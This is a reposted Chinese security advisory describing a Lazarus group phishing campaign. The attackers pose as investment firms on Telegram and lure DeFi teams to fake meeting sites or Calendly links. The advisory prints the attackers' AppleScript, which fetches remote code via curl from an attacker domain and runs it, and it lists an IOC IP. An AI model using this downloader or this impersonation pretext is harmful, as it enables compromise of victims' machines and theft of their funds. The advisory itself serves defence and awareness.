

早在 2022 年,慢雾安全团队就通过慢雾 BTI 情报网络发现朝鲜黑客 Lazarus 团伙开启针对加密货币行业的大规模 Telegram 欺诈钓鱼行动,近期朝鲜黑客更是开始冒充知名投资机构,对项目方进行欺诈钓鱼,鉴于影响范围较大,慢雾在此进行分析。



一、挑选知名投资机构作为冒充对象,然后建立虚假的 Telegram 帐号:





二、寻找知名的 DeFi 项目方作为目标,以要投资他们为名,使用虚假帐号开始实施骗局:

朝鲜黑客会先对目标发起聊天以建立联系,如果项目方看到消息且安全意识不足,就会出现下图的一幕:



朝鲜黑客骗取项目方的信任后便开始约会议,此处有两种攻击手法:





1. 邀请项目方加入如 ***.group-meeting.team 之类的会议,假装询问对方是否有时间安排会面或详谈,并主动提供恶意会议链接。项目方点击链接后会看到地区访问限制,这时朝鲜黑客会接着诱使项目方下载并运行其提供的“修改定位”的恶意脚本。一旦项目方照做,那么他的电脑就会被朝鲜黑客控制,导致资金被盗取。下面是恶意脚本 IP_Request.scpt 的内容:

set fix_url to "https://support.group-meeting.online/778188/request-for-troubleshooting"

set sc to do shell script "curl -L -k""& fix_url &"\""

run script sc代码解释:



2. 利用 Calendly 会议预定系统的“添加自定义链接”在事件页面的功能,在事件上插入恶意链接发起钓鱼攻击。由于 Calendly 与大多数项目方的日常工作背景很好地融合在一起,因此这些恶意链接不容易引起怀疑,项目方容易无意中点击恶意链接,下载并执行恶意代码,此时朝鲜黑客同样可以获取到项目方系统相关信息或权限。



安全团队在 2023 年 11 月 30 日 也对相关攻击手法做过提醒:

基础 IOC:

IP: 104.168.137.21

Domains:

本站资源仅供学习交流使用请勿商业运营,严禁使用模板&源码从事违法,侵权等非法活动!如链接失效内容有误,请到评论反馈。

免费声明

- 本网站的文章内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长QQ:304906607进行删除处理。

- 文章采用: 《署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0)。

- 本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

- 本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

- 本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

- 本站永久网址:https://www.aybk.cn

百度快速收录权限被收回,是为VIP俱乐部提供吗?

« 上一篇

12-09

安卓笔趣阁v1.0.0绿化版

下一篇 »

12-09

发表评论

请先登录后才能发表评论